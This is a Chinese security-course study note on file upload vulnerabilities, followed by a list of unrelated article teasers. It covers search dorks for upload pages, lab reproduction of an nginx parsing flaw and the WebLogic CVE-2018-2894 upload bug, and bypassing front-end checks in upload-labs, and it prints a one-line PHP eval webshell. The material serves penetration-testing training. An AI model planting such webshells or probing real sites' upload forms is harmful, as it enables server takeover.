小迪安全day20WEB漏洞-文件上传之基础及过滤方式
小迪安全day20WEB漏洞-文件上传之基础及过滤方式
-
什么是文件上传漏洞
有文件上传就可以测试是否有漏洞,关键看代码是否完备。
服务端代码未对客户端上传的文件进行严格的验证和过滤
-
漏洞危害
自定义网站后门,获取网站权限,属于高危漏洞。
上传Webshell脚本,网页后门,查看服务器目录,服务器中的文件等
-
如何查找判断
- 黑盒查找:不知道源代码情况下,通过目录扫描和网站应用,以及通过网站后台、会员中心进行获取权限,需要自己判断。
- 白盒查找:通过源代码分析文件上传漏洞。
- 判断:通过抓包分析
-
注意事项以及应用说明
文件上传的区分归类,是编辑器还是第三方应用,还是其它的,再进行后续测试
常规文件上传地址的获取说明
-
搜索语法搜索关键词
inurl:upload.php
-
网站的目录扫描(铸剑)
-
针对网站进行搜索upload关键词
site:youku.com upload
-
网站应用功能
—上传头像、图片、会员中心、上传视频
不同格式下的文件类型后门测试
后门程序又称特洛伊木马,后门是一种登录系统的方法,它不仅绕过系统已有的安全设置,而且还能挫败系统上各种增强的安全设置。
-
php网站一般上传php后门
-
PHP后门上传格式为JPG(在文件内插入PHP代码)不能执行,不要妄想以图片为后门控制网站
配合解析漏洞下的文件类型后门测试
复现vulhub的nginx解析漏洞
-
cd vulhub/nginx
ls查看存在的漏洞
cd nginx_parsing_vulnerability
-
docker-compose up -d启动环境
docker-compose config查看端口
ip add show eth0查看ip地址
-
根据ip地址进入漏洞复现界面
上传植入后门的图片,进入地址
-
增加/.php后缀,被解析成PHP文件
本地文件上传漏洞靶场环境搭建测试
搭建upload-labs靶场
Pass-01前端验证
- 修改JS文件
- 禁用js
- 上传png后缀的webshell,代理抓包,修改上传的文件后缀 (推荐)
burpsite抓包,传到repeater模块,插入一句话木马
<?php
phpinfo();
@eval($_POST[xx]);
?>
ps:@是阻断php语句报错的符号,跟在@后面的php语句不会报错
跳转URL至/upload/xxx.php
利用蚁剑连接URL和密码,就可以进入到目标目录
某 CMS 及 CVE 编号文件上传漏洞测试
Weblogic 任意文件上传漏洞(CVE-2018-2894)
- docker compose logs | grep password获取密码,用于登录进入复现的系统
- 再根据vulhub官网提示进行复现(jsp文件上传)
相关文章:

小迪安全day20WEB漏洞-文件上传之基础及过滤方式
小迪安全day20WEB漏洞-文件上传之基础及过滤方式 什么是文件上传漏洞 有文件上传就可以测试是否有漏洞,关键看代码是否完备。 服务端代码未对客户端上传的文件进行严格的验证和过滤 漏洞危害 自定义网站后门,获取网站权限,属于高危漏洞。 上…...

LeetCode236.最近的公共祖先
求解最近公共祖先的算法 分为两个步骤: 求出两节点路径取两路径上最后一个相同的节点(该节点即为p,q节点的最近公共祖先) 节点路径的算法设计与实现 求节点路径即输入二叉树根节点与待求节点返回根节点到该节点路径上的所有节…...

【springcloud 微服务】Spring Cloud Alibaba整合Sentinel详解
目录 一、前言 二、环境准备 2.1 部署sentinel管控台 2.1.1 官网下载sentinel的jar包 2.1.2 启动控制台 2.1.3 访问控制台 2.2 整合springcloud-alibaba 2.2.1 引入相关依赖 2.2.2 修改配置文件 2.2.3 增加一个测试接口 2.2.4 接口测试 三、sentinel 流控规则使用 …...

ASP医院管理系统—病历管理系统的设计与实现
病历管理系统是医院管理系统的重要组成,该系统的开发主要包括后台数据库的建立以及前台应用程序的开发两个方面。对于前者要求建立起数据一致性和完整性强、数据安全性好的数据库,而对于后者则要求具有齐全完善的应用程序功能,友好人性化的操作界面。该系统采用现代的办公自动化…...
入门!| 入门动态规划的正确方式! ——学习笔记)
【蓝桥杯】动态规划(dp)入门!| 入门动态规划的正确方式! ——学习笔记
目录 最暴力的dfs --> 记忆化搜索 ---> 递推(dp) 记忆化搜索 暴力dfs 记录答案 递推的公式 dfs 向下递归的公式 递推数组的初始值 递归的边界 动态规划(dp)入门 | 这tm才是入门动态规划的正确方式! | dfs记忆化搜索 | 全体起立!!_哔哩哔哩_bilibili 大佬教学视频…...

元宇宙与网络安全
元宇宙是一种虚拟现实空间,用户可以在计算机生成的环境中进行互动。元宇宙的应用范围很广,比如房地产,医疗,教育,军事,游戏等等。它提供了更具沉浸感的体验,更好地现实生活整合,以及…...

Pod控制器之hpa
简述 HPA全称HorizontalPodAutoscaler Pod水平自动扩缩容,Kubernetes控制器HPA是一种用于自动调整Pod数量的控制器。它可以根据资源使用情况自动增加或减少Pod的数量,以确保应用程序的高可用性和性能。HPA可以根据CPU使用率或自定义指标来进行调整&…...

发现一个白嫖GPT4.0的方法!真的是完胜3.5!
大家好,我是五竹。 先说个基本的科普,最近被问的人都嘛了。 1、ChatGPT账号只有两种:普通账号和plus账号。 2、普通账号升级到plus账号,需要绑定国外的支付方式,每个月大概130左右!plus账号更稳!更快&am…...


数据结构之第四章、ArrayList和顺序表
一、线性表 线性表(linear list)是n个具有相同特性的数据元素的有限序列。 线性表是一种在实际中广泛使用的数据结构,常见的线性表:顺序表、链表、栈、队列... 线性表在逻辑上是线性结构,也就说是连续的一条直线。但是…...


webase全家桶搭建教程过程记录+bug解决
前置条件 Ubuntu20 基础环境搭建 检查Java java -version 检查mysql(Ubuntu部署MySQL) mysql --version 在装MySQL的时候发现了一个问题 就是不管怎么sudo mysql_secure_installation,,第二步设置密码就是不对,解…...

openEuler Linux 部署 HadoopHA
openEuler Linux 部署 HadoopHA 升级操作系统和软件 yum -y update升级后建议重启 安装常用软件 yum -y install gcc gcc-c autoconf automake cmake make rsync vim man zip unzip net-tools zlib zlib-devel openssl openssl-devel pcre-devel tcpdump lrzsz tar wget修改…...
)
React-Hooks----useEffect()
文章目录前言用法前言 useEffect() 是 React 中最常用的 Hook 之一,它可以让函数组件拥有类似于类组件中 componentDidMount、componentDidUpdate 和 componentWillUnmount 生命周期函数的功能。 用法 useEffect() 接受两个参数 第一个参数是一个函数,…...

JavaWeb基础-汇总
SSM框架课程汇总01-MySQL基础02-MySQL高级03-JDBC04-JDBC练习05-Maven&Mybatis基础06-Mybatis练习07-JavaScript08-Web概述09-HTTP10-Tomcat11-Servlet12-Request&Response13-用户注册登录案例14-JSP15-JSP案例16-会话技术17-用户登录注册案例18-Filter19-Listener&…...

Niuke:JZ36.二叉树与双向链表
文章目录Niuke:JZ36.二叉树与双向链表题目描述示例思路分析代码实现Niuke:JZ36.二叉树与双向链表 题目描述 描述 输入一棵二叉搜索树,将该二叉搜索树转换成一个排序的双向链表。如下图所示 注意: 1.要求不能创建任何新的结点,只…...

javaScript---读懂promise、async/await
一、Promise Promise 是一个 Es 6 提供的类,目的是更加优雅地书写复杂的异步任务。可以解决嵌套式的回调地域问题,Promise 将嵌套格式的代码变成了顺序格式的代码。 //回调地域 setTimeout(function () {console.log("红灯");setTimeout(function () {console.lo…...


【Linux】TCP编程流程
TCP编程流程 socket()创建套接字,套接字TCP协议选择流式服务SOCK_STREAM。 bind()指定套接字使用的IP地址和端口。IP地址是自己主机地址,端口为一个16位的整形值。 listen()方法创建监听队列。监听队列分为存放未完成三次握手的连接和完成三次握手的连…...

SuperMap iDesktop 下载安装,生成本地瓦片,以及发布本地瓦片服务
SuperMap iDesktop 是插件式桌面GIS软件,提供基础版、标准版、专业版和高级版四个版本,具备二三维一体化的数据处理、制图、分析、海图、二三维标绘等功能,支持对在线地图服务的无缝访问及云端资源的协同共享,可用于空间数据的生产…...

【ONE·Data || 常见排序说明】
总言 数据结构基础:排序相关内容。 文章目录总言1、基本介绍2、插入排序2.1、直接插入排序:InsertSort2.1.1、单趟2.1.2、总趟2.2、希尔排序(缩小增量排序):ShellSort2.2.1、预排序1.0:单组分别排序2.…...

本节作业之跟随鼠标的天使、模拟京东按键输入内容、模拟京东快递单号查询
本节作业之跟随鼠标的天使、模拟京东按键输入内容、模拟京东快递单号查询1 跟随鼠标的天使2 模拟京东按键输入内容3 模拟京东快递单号查询1 跟随鼠标的天使 <!DOCTYPE html> <html lang"en"> <head><meta charset"UTF-8"><met…...

ChatGPT 被大面积封号,到底发生什么了?
意大利数据保护机表示 OpenAI 公司不但非法收集大量意大利用户个人数据,没有设立检查 ChatGPT 用户年龄的机制。 ChatGPT 似乎正在遭遇一场滑铁卢。 3月31日, 大量用户在社交平台吐槽,自己花钱开通的 ChatGPT 账户已经无法登录,更…...

盘古信息PCB行业解决方案:以全域场景重构,激活智造新未来
一、破局:PCB行业的时代之问 在数字经济蓬勃发展的浪潮中,PCB(印制电路板)作为 “电子产品之母”,其重要性愈发凸显。随着 5G、人工智能等新兴技术的加速渗透,PCB行业面临着前所未有的挑战与机遇。产品迭代…...

vscode(仍待补充)
写于2025 6.9 主包将加入vscode这个更权威的圈子 vscode的基本使用 侧边栏 vscode还能连接ssh? debug时使用的launch文件 1.task.json {"tasks": [{"type": "cppbuild","label": "C/C: gcc.exe 生成活动文件"…...

STM32F4基本定时器使用和原理详解
STM32F4基本定时器使用和原理详解 前言如何确定定时器挂载在哪条时钟线上配置及使用方法参数配置PrescalerCounter ModeCounter Periodauto-reload preloadTrigger Event Selection 中断配置生成的代码及使用方法初始化代码基本定时器触发DCA或者ADC的代码讲解中断代码定时启动…...

华为云Flexus+DeepSeek征文|DeepSeek-V3/R1 商用服务开通全流程与本地部署搭建
华为云FlexusDeepSeek征文|DeepSeek-V3/R1 商用服务开通全流程与本地部署搭建 前言 如今大模型其性能出色,华为云 ModelArts Studio_MaaS大模型即服务平台华为云内置了大模型,能助力我们轻松驾驭 DeepSeek-V3/R1,本文中将分享如何…...

动态 Web 开发技术入门篇
一、HTTP 协议核心 1.1 HTTP 基础 协议全称 :HyperText Transfer Protocol(超文本传输协议) 默认端口 :HTTP 使用 80 端口,HTTPS 使用 443 端口。 请求方法 : GET :用于获取资源,…...

Selenium常用函数介绍
目录 一,元素定位 1.1 cssSeector 1.2 xpath 二,操作测试对象 三,窗口 3.1 案例 3.2 窗口切换 3.3 窗口大小 3.4 屏幕截图 3.5 关闭窗口 四,弹窗 五,等待 六,导航 七,文件上传 …...

【网络安全】开源系统getshell漏洞挖掘
审计过程: 在入口文件admin/index.php中: 用户可以通过m,c,a等参数控制加载的文件和方法,在app/system/entrance.php中存在重点代码: 当M_TYPE system并且M_MODULE include时,会设置常量PATH_OWN_FILE为PATH_APP.M_T…...

深度剖析 DeepSeek 开源模型部署与应用:策略、权衡与未来走向
在人工智能技术呈指数级发展的当下,大模型已然成为推动各行业变革的核心驱动力。DeepSeek 开源模型以其卓越的性能和灵活的开源特性,吸引了众多企业与开发者的目光。如何高效且合理地部署与运用 DeepSeek 模型,成为释放其巨大潜力的关键所在&…...

区块链技术概述
区块链技术是一种去中心化、分布式账本技术,通过密码学、共识机制和智能合约等核心组件,实现数据不可篡改、透明可追溯的系统。 一、核心技术 1. 去中心化 特点:数据存储在网络中的多个节点(计算机),而非…...

RushDB开源程序 是现代应用程序和 AI 的即时数据库。建立在 Neo4j 之上
一、软件介绍 文末提供程序和源码下载 RushDB 改变了您处理图形数据的方式 — 不需要 Schema,不需要复杂的查询,只需推送数据即可。 二、Key Features ✨ 主要特点 Instant Setup: Be productive in seconds, not days 即时设置 :在几秒钟…...
